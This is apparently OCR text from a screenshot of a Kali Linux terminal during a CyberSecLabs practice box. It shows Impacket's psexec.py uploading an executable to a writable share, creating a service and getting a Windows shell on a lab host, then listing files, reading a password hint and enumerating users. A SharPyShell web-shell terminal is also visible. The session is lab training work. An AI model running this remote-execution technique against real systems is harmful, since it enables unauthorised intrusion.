 Applications Places Terminator Jul 13 18:28:40 1
root@kali: ~/Documents/Learn/CyberSecLabs/Weak
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Weak 158x18
received = self._sock.recv(bytes_left)
KeyboardInterrupt
root@kali:~/Documents/Learn/CyberSecLabs/Weak# psexec.py 'web admin@172.31.1.11'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.11.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Development
[*] Uploading file cIGxDXXL.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service JcHk on 172.31.1.11.....
[*] Starting service JcHk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
root@kali: /opt/SharPyShell 158x18
07/13/2020  08:38 AM    <DIR>          ..
07/13/2020  08:34 AM            56,320 iXHfkOwZ.exe
07/13/2020  08:34 AM            56,320 OSXeZMWh.exe
04/10/2020  01:34 PM                76 README.txt
3 File(s)        112,716 bytes
2 Dir(s)  44,430,368,768 bytes free
C:\Development> type README.txt
For the love of god change your "Password" before we launch!
-Administrator
C:\Development> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    Web Admin
The command completed with one or more errors.
C:\Development>